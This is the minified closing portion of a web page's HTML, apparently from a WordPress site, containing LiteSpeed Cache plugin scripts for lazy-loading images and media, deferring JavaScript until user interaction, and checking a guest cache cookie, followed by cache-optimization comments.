document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/litespeed/js/d021a028d3ffad5869a5d58f3609dbcc.js?ver=d549d"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 12:53:59 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 12:53:59 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/15f427cef6c593c41ef8d3c785490f47.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1803cd5d123bd048cb7419ec9e1438d6.css -->